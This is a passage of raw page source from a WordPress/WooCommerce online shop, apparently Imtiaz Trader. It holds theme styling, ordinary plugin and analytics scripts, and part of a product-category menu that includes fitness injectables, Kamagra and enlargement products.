.header-navigation .search-area .search-field,
.header-navigation .search-categories a.selectBox,
.header-navigation .search-categories .categories-filter{
color:#656565;
}
.header-navigation a{
color:#ffffff;
}
.header-navigation a:hover,
.header-navigation ul.main-navigation > li.menu-item-has-children:hover > a,
.header-navigation ul.main-navigation li.current-menu-ancestor > a,
.header-navigation ul.main-navigation li.current-page-ancestor > a,
.header-navigation ul.main-navigation > li.current_page_item > a{
color:#ffffff;
}
.header-navigation a:active{
color:#ffffff;
}
.header-navigation ::-webkit-input-placeholder {
color:#656565;
}
.header-navigation :-moz-placeholder { /* Firefox 18- */
color:#656565;
}
.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
.header-navigation :-ms-input-placeholder {  
color:#656565;
}
.header-navigation .search-area, 
.header-navigation .header-cart-content .cart-style-1 .mini-cart-count{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(25,176,246,1);
}
/*
* sticky header, topbar and navigation color scheme
*/
.es-sticky .header-right > span > a,
.es-sticky .header-cart.cart-style-2 > a,
.es-sticky .header-cart-content .heading-cart.cart-style-3 h6,
.es-sticky .header-cart-content .heading-cart.cart-style-3 a,
.es-sticky .header-cart-content .heading-cart.cart-style-3 h6,
.header-services .content-service h6, .search-toggle::before,
.es-sticky .mobile-main-navigation .toggle-menu h4{
color:#656565;
}
.es-sticky .navbar-toggle .icon-bar{
background-color:#656565;
}
.es-sticky.search-area, .woocommerce .es-sticky .search-categories a.selectBox{
background-color:#ffffff;
}
.es-sticky .search-area .search-field,
.es-sticky .search-categories a.selectBox,
.es-sticky .search-categories .categories-filter{
color:#656565;
}
.es-sticky a{
color:#212121;
}
.es-sticky a:hover,
.header .es-sticky ul.main-navigation > li.menu-item-has-children:hover > a,
.header .es-sticky ul.main-navigation li.current-menu-ancestor > a,
.header .es-sticky ul.main-navigation li.current-page-ancestor > a,
.header .es-sticky ul.main-navigation > li.current_page_item > a{
color:#ff8400;
}
.es-sticky a:active{
color:#ff8400;
}
.es-sticky .search-area,
.es-sticky .header-cart-content .cart-style-1 .mini-cart-count,
.es-sticky .search-area, .es-sticky .header-services .icon-service,
.es-sticky input[type="textbox"], .es-sticky input[type="email"],
.es-sticky select, .es-sticky textarea{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.header-topbar.es-sticky,
.es-sticky .wcaccount-topbar .wcaccount-dropdown > li {
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}	
/*
* Menu color scheme
*/
ul.main-navigation .sub-menu,
ul.main-navigation .emallshop-megamenu-wrapper,
ul.main-navigation .toggle-submenu{
background-color:#ffffff;
color:#656565;
}
ul.main-navigation .sub-menu li a,
ul.main-navigation .emallshop-megamenu-title a,
.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a{
color:#212121;
}
ul.main-navigation .sub-menu li a:hover,
ul.main-navigation .emallshop-megamenu-title a:hover,
.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a:hover,
ul.main-navigation ul.sub-menu li.menu-item-has-children:hover > a,
ul.main-navigation ul.sub-menu li.current-page-ancestor > a,
ul.main-navigation ul.sub-menu li.current-menu-ancestor > a,
ul.main-navigation ul.sub-menu li.current-menu-item > a,
ul.main-navigation ul.sub-menu li.current_page_item > a{
color:#ff8400;
}
ul.main-navigation .sub-menu li a:active,
ul.main-navigation .emallshop-megamenu-title a:active,
.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a:active{
color:#ff8400;
}
ul.main-navigation .sub-menu li,
ul.main-navigation .widget_rss li,
ul.main-navigation .widget ul.post-list-widget li{
border-bottom:1px;
border-style:solid;
border-color:#e9e9e9;
}
/*
* Page heading color scheme
*/
#header .page-heading{
color:#656565;
padding: 10px 0 10px 0;
}
.page-heading .page-header .page-title{
color:#212121;
}
#header .page-heading{
border-bottom:1px;
border-style:solid;
border-color:rgba(245,245,245,1);
}
.page-heading a{
color:#212121;
}
.page-heading a:hover{
color:#ff8400;
}
/*
* footer color scheme
*/
.footer .footer-top, .footer .footer-middle{
color:#656565;
}
.footer .footer-middle{
padding: 42px 0 42px 0;
}
.footer .widget-title{
color:#212121;
}
.footer input[type="textbox"], .footer input[type="email"], .footer select, .footer textarea{
background-color:#ffffff;
color:#656565;
}
.footer .footer-top a, .footer .footer-middle  a{
color:#212121;
}
.footer .footer-top a:hover, .footer .footer-middle a:hover{
color:#ff8400;
}
.footer .footer-top a:active, .footer .footer-middle a:active{
color:#ff8400;
}
.footer ::-webkit-input-placeholder {
color:#656565;
}
.footer :-moz-placeholder { /* Firefox 18- */
color:#656565;
}
.footer ::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
.footer :-ms-input-placeholder {  
color:#656565;
}
.footer input[type="textbox"],
.footer input[type="email"],
.footer select,
.footer textarea{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.footer .footer-top,
.footer .footer-middle{
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* Copyright color scheme
*/
.footer-copyright{
color:#656565;
padding: 14px 0 14px 0;
}
.footer-copyright a{
color:#212121;
}
.footer-copyright a:hover{
color:#ff8400;
}
.footer-copyright a:active{
color:#ff8400;
}
.footer-copyright{
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* WooCommerce
*/
.product .product-highlight .out-of-stock span{
background-color:transparent;
}
.product .product-highlight .onsale span{
background-color:transparent;
}
.product .product-highlight .new span{
background-color:#48c2f5;
}
.product .product-highlight .featured span{
background-color:transparent;
}		
.freeshipping-bar {
background-color:#efefef;
}
.freeshipping-bar .progress-bar {
background-color:#0ba2e8;
}
.yit-wcan-container .yith-wcan-loading {
background: url(https://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif) no-repeat center;
}
/*
* Newsletter Color
*/
.newsletter-content.modal-content{
color:#ffffff;
}
.newsletter-content .close, 
.newsletter-content .newsletter-text > h1{
color:#ffffff;
}
.newsletter-content .mc4wp-form-fields input[type="submit"]{
background-color:#FF8400;
}
.header-middle .search-control-group .search-categories {
border-left:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}	
.topbar-right > div:last-child,
.topbar-right > span:last-child,
.topbar-right .nav li:last-child{
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.topbar-right > span,
.topbar-right > div,
.topbar-right .nav li{
border-left:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.header-navigation ul.emallshop-horizontal-menu.main-navigation > li, 
.header-navigation .search-control-group .search-categories{
border-left:1px;
border-style:solid;
border-color:rgba(25,176,246,1);
}
.header-navigation ul.emallshop-horizontal-menu.main-navigation > li:last-child{
border-right:1px;
border-style:solid;
border-color:rgba(25,176,246,1);
}
.es-sticky ul.emallshop-horizontal-menu.main-navigation > li,
.es-sticky .search-control-group .search-categories,
.es-sticky .topbar-right > span,
.es-sticky .topbar-right > div,
.es-sticky .topbar-right .nav li{
border-left:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.es-sticky ul.emallshop-horizontal-menu.main-navigation > li:last-child,
.es-sticky .topbar-right > span:last-child,
.es-sticky .topbar-right > div:last-child,
.es-sticky .topbar-right .nav li:last-child{
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
ul.main-navigation .emallshop-megamenu-wrapper .emallshop-megamenu > li{
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.footer .popular-categories .categories-list li{
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.wpb_wrapper .vc_single_image-wrapper{
background-color: #fff;
overflow: hidden;
position: relative;
}
.wpb_wrapper .vc_single_image-wrapper:hover{
background-color:#000;
}
.wpb_wrapper .vc_single_image-wrapper:before, .wpb_wrapper .vc_single_image-wrapper:after{
bottom: 10px;
content: "";
left: 10px;
opacity: 0;
position: absolute;
right: 10px;
top: 10px;
-webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
-o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
z-index: 1;
}
.wpb_wrapper .vc_single_image-wrapper:before {
border-bottom: 1px solid #ffffff;
border-top: 1px solid #ffffff;
-webkit-transform: scale(0, 1);
-ms-transform: scale(0, 1);
-o-transform: scale(0, 1);
transform: scale(0, 1);
}
.wpb_wrapper .vc_single_image-wrapper:after {
border-left: 1px solid #ffffff;
border-right: 1px solid #ffffff;
-webkit-transform: scale(1, 0);
-ms-transform: scale(1, 0);
-o-transform: scale(1, 0);
transform: scale(1, 0);
}
.wpb_wrapper .vc_single_image-wrapper img {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transition: opacity 0.55s ease 0s;
-o-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
width: 100%;
}
.wpb_wrapper .vc_single_image-wrapper:hover:before, .wpb_wrapper .vc_single_image-wrapper:hover:after {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.wpb_wrapper .vc_single_image-wrapper:hover img {
opacity: 0.7;
filter: alpha(opacity=70);
}	[data-vc-full-width] {
width: 100vw;
left: -2.5vw; 
}
/* Site container width */		
@media (min-width: 1240px) {
[data-vc-full-width] {
left: calc((-100vw - -1170px) / 2);
}
[data-vc-full-width]:not([data-vc-stretch-content]) {
padding-left: calc((100vw - 1170px) / 2);
padding-right: calc((100vw - 1170px) / 2);
}
}
/*# sourceURL=emallshop-base-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/8w1ji87w/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> -->
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/m7vdmjyc/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script> -->
<!-- <script type="text/javascript" src="//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" async id="tp-tools-js"></script> -->
<!-- <script type="text/javascript" src="//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" async id="revmin-js"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://imtiaztrader.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/8iktf8jx/9umf9.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script> -->
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/mo9xiuuc/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_37bbec3a3bac2bc8d706765b5e167095","fragment_name":"wc_fragments_37bbec3a3bac2bc8d706765b5e167095","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/1s70e4th/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57SWJWC6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["imtiaztrader.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57SWJWC6", {"googlesitekit_post_type":"attachment"});
window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://imtiaztrader.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imtiaztrader.com/wp-json/wp/v2/media/6687" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imtiaztrader.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://imtiaztrader.com/?p=6687' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Redux 4.4.1" />	
<meta name="theme-color" content="#0BA2E8">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9845461601076187&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-270x270.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" id="wp-custom-css">
.tagged_as { 
display: none !important;
}
.product_meta .tagged_as {
display: none;
}		</style>
<style id="emallshop_options-dynamic-css" title="dynamic-css" class="redux-options-output">body, .category-menu .categories-list, .emallshop-mobile-navbar{background-color:#ffffff;}body .wrapper, body .wrapper.boxed-layout{background-color:#ffffff;}#header{background-color:#fcfcfc;}.header-middle{background-color:#fcfcfc;}.header-topbar.es-sticky, .es-sticky .wcaccount-topbar .wcaccount-dropdown, .header-middle.es-sticky, .header-navigation.es-sticky{background-color:#fcfcfc;}.header-topbar, .header-topbar .wcaccount-topbar .wcaccount-dropdown, .header-topbar .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .header-topbar .wcml-dropdown .wcml-cs-submenu, .header-topbar .demo-dropdown-sub-menu, .header-topbar .woocommerce-currency-switcher-form ul.dd-options, .header-topbar .dropdown-menu{background-color:#fcfcfc;}.header-navigation{background-color:#0ba2e8;}#header .page-heading{background-color:#fcfcfc;}.footer{background-color:fcfcfc;}.footer .footer-top, .footer .footer-middle{background-color:#fcfcfc;}.footer-copyright{background-color:#fcfcfc;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P7WQ6BSG32"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-P7WQ6BSG32');
</script>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/6zprjeka/dpuqi.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-6687 attachmentid-6687 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-emallshop theme-emallshop woocommerce-no-js emallshop-v-2.4.7 sticky-topbar  sticky zoo-cw-page zoo-cw-is-desktop wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div class="panel-overlay"></div>
<div class="wrapper">
<div id="mobile-menu-wrapper" class="mobile-menu-wrapper">
<a href="#" id="mobile-nav-close" class=""><i class="fa fa-close"></i></a>
<div class="navbar-collapse">			
<div class="search-area">
<form method="get" class="search-header-form woocommerce-product-search" action="https://imtiaztrader.com/">
<div class="search-control-group">				
<input type="search" class="search-field"  name="s" value="" placeholder="I&#039;m shopping for..."/>
<div class="search-categories">
<select  name='product_cat' id='product_cat2' class='categories-filter selectBox product_cat'>
<option value=''>All Categories</option>
<option class="level-0" value="electronics">Electronics</option>
<option class="level-0" value="gym-fitness">Gym &amp; Fitness</option>
<option class="level-0" value="health-beauty">Health &amp; Beauty</option>
<option class="level-0" value="imtiaz-vapes">Imtiaz Vapes</option>
<option class="level-0" value="men-product">Men Product</option>
<option class="level-0" value="multivitamins">Multivitamins</option>
<option class="level-0" value="view-more">View More</option>
<option class="level-0" value="women-enhancement">Women Enhancement</option>
</select>
</div>
<div class="input-search-btn">
<button type="submit" class="search-btn"></button>
<input type="hidden" name="post_type" value="product" />
</div>
</div>
<div class="live-search-results"></div>
</form>
</div>		
<div class="mobile-nav-tabs">
<ul>
<li class="primary-menu active" data-menu="primary"><span>Menu</span></li>
</ul>
</div>
<div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-main-menu" class="mobile-main-menu"><li id="menu-item-19269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19269"><a href="https://imtiaztrader.com/">Home</a></li>
<li id="menu-item-19238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19238"><a href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li id="menu-item-19239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19239"><a href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness</a>
<ul class="sub-menu">
<li id="menu-item-19243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19243"><a href="https://imtiaztrader.com/product-category/gym-fitness/injectable-products/">Injectable Products</a></li>
<li id="menu-item-19242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19242"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-tablets/">Gym &amp; Fitness Tablets</a></li>
<li id="menu-item-19241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19241"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-supplements/">Gym &amp; Fitness Supplements</a></li>
<li id="menu-item-19240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19240"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-accessories/">Gym &amp; Fitness Accessories</a></li>
</ul>
</li>
<li id="menu-item-19244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19244"><a href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty</a>
<ul class="sub-menu">
<li id="menu-item-19248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19248"><a href="https://imtiaztrader.com/product-category/men-product/">Men Product</a>
<ul class="sub-menu">
<li id="menu-item-19254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19254"><a href="https://imtiaztrader.com/product-category/men-product/erection-enhancement/">Erection &amp; Enhancement</a></li>
<li id="menu-item-19249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249"><a href="https://imtiaztrader.com/product-category/men-product/dapoxetine-products/">Dapoxetine Products</a></li>
<li id="menu-item-19255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19255"><a href="https://imtiaztrader.com/product-category/men-product/kamagra-products/">Kamagra Products</a></li>
<li id="menu-item-19257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19257"><a href="https://imtiaztrader.com/product-category/men-product/men-delay-spray/">Men Delay Spray</a></li>
<li id="menu-item-19256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19256"><a href="https://imtiaztrader.com/product-category/men-product/men-delay-cream/">Men Delay Cream</a></li>
<li id="menu-item-19258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19258"><a href="https://imtiaztrader.com/product-category/men-product/men-fertility-products/">Men Fertility Products</a></li>
</ul>
</li>
<li id="menu-item-19266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19266"><a href="#">Enlargement Products</a>
<ul class="sub-menu">
<li id="menu-item-19250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19250"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-capsules/">Enlargement Capsules</a></li>
<li id="menu-item-19252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19252"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-devices/">Enlargement Devices</a></li>
<li id="menu-item-19251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19251"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-creams/">Enlargement Creams</a></li>
<li id="menu-item-19253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19253"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-oil/">Enlargement Oil</a></li>
</ul>
</li>
<li id="menu-item-19267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19267"><a href="#">Women Products</a>
<ul class="sub-menu">
<li id="menu-item-19265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19265"><a href="https://imtiaztrader.com/product-category/women-enhancement/">Women Enhancement</a></li>
</ul>
</li>
<li id="menu-item-19268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19268"><a href="#">Personal Care Products</a>
<ul class="sub-menu">
<li id="menu-item-19247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247"><a href="https://imtiaztrader.com/product-category/health-beauty/slimming-fitness-2/">Slimming &amp; Fitness</a></li>
<li id="menu-item-19245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245"><a href="https://imtiaztrader.com/product-category/health-beauty/hair-care/">Hair care</a></li>
<li id="menu-item-19259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19259"><a href="https://imtiaztrader.com/product-category/men-product/pain-relief-products/">Pain Relief Products</a></li>
<li id="menu-item-19246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246"><a href="https://imtiaztrader.com/product-category/health-beauty/massager-body-care/">Massager &amp; Body Care</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-19260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19260"><a href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins</a>
<ul class="sub-menu">
<li id="menu-item-19261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19261"><a href="https://imtiaztrader.com/product-category/multivitamins/centrum/">Centrum</a></li>
<li id="menu-item-19263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19263"><a href="https://imtiaztrader.com/product-category/multivitamins/vivioptal/">Vivioptal</a></li>
<li id="menu-item-19262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19262"><a href="https://imtiaztrader.com/product-category/multivitamins/korean-multivitamin/">Korean Multivitamin</a></li>
</ul>
</li>
